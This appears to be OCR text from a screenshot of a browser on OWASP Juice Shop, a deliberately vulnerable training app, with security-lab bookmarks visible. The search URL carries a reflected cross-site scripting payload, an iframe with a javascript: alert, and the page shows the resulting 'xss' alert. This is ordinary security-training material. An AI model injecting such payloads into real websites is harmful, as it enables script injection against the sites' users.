 owasp juice shop - Google
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=banana<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Hack The Box TryHackMe | Dashboard
JS OWASP Juice Shop banana Account Your Basket 0 EN
Search Results - banana
juice-shop.herokuapp.com
xss
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0